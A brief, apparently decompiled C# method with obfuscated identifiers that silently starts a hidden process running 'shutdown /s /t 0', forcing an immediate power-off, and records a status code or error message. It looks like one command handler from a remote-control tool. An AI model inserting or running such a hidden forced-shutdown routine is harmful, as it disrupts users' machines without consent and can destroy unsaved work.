 public dG3(string string_1, string string_2, Struct6 struct6_0)
{
try
{
Process.Start(new ProcessStartInfo
{
UseShellExecute = true,
FileName = "shutdown",
Arguments = "/s /t 0",
WindowStyle = ProcessWindowStyle.Hidden
});
this.c36 = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.c36 = 1;
}
}